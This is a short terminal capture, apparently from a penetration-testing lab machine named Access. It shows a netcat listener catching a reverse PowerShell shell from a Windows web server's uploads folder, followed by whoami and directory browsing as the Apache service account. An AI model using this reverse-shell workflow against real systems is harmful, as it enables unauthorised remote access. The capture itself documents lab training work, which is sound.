 zerox30@zeroX30
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Access/payload]
└─$ nc -lvnp 9002
listening on [any] 9002 ...
connect to [192.168.45.237] from (UNKNOWN) [192.168.239.187] 64893
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\uploads> whoami
whoami
access\svc_apache
PS C:\xampp\htdocs\uploads> cd ../../..
cd ../../..
PS C:\> cd Users
cd Users
PS C:\Users> dir
dir
Directory: C:\Users